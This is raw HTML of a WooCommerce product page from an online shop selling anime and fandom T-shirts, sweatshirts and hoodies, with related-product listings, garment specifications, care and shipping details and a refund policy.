	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1317,&quot;item_id&quot;:1317,&quot;item_name&quot;:&quot;Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1317,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1317,&quot;item_brand&quot;:&quot;Kakegurui&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-912 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-anti product_tag-bad product_tag-character product_tag-comic product_tag-cool product_tag-drain product_tag-gift product_tag-hero product_tag-himiko-toga product_tag-iconic product_tag-japanese product_tag-kawaii product_tag-love product_tag-manga product_tag-otaku product_tag-villain product_tag-waifu has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/5-things-you-should-know-about-my-wife-t-shirt/" aria-label="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/5-things-you-should-know-about-my-wife-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:912,&quot;item_id&quot;:912,&quot;item_name&quot;:&quot;Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:912,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:912,&quot;item_brand&quot;:&quot;Comic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/5-things-you-should-know-about-my-wife-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1245 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-crazy product_tag-draw product_tag-halloween product_tag-harajuku product_tag-horror product_tag-iconic product_tag-japanese product_tag-junji-ito product_tag-manga product_tag-scarry has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" aria-label="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1245,&quot;item_id&quot;:1245,&quot;item_name&quot;:&quot;Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1245,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1245,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/food-fight-broccoli-vs-ramen-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1549 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-pooch product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" aria-label="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1549,&quot;item_id&quot;:1549,&quot;item_name&quot;:&quot;Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1549,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1549,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1265 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-berserk product_tag-character product_tag-guts product_tag-halloween product_tag-harajuku product_tag-japanese-style product_tag-manga product_tag-sword has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" aria-label="Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1265,&quot;item_id&quot;:1265,&quot;item_name&quot;:&quot;Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1265,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1265,&quot;item_brand&quot;:&quot;Anime&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/hero-academy-anime-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Think For A Minute The Housemartins Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Think For A Minute The Housemartins Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Think For A Minute The Housemartins Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Think For A Minute The Housemartins Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg" alt="Think For A Minute The Housemartins Unisex T-Shirt" title="Think For A Minute The Housemartins Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg" alt="Think For A Minute The Housemartins Unisex T-Shirt" title="Think For A Minute The Housemartins Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-5k7f7.jpg" alt="Think For A Minute The Housemartins Unisex T-Shirt" title="Think For A Minute The Housemartins Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-5k7f7.jpg" alt="Think For A Minute The Housemartins Unisex T-Shirt" title="Think For A Minute The Housemartins Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Think For A Minute The Housemartins Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/think-for-a-minute-the-housemartins-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
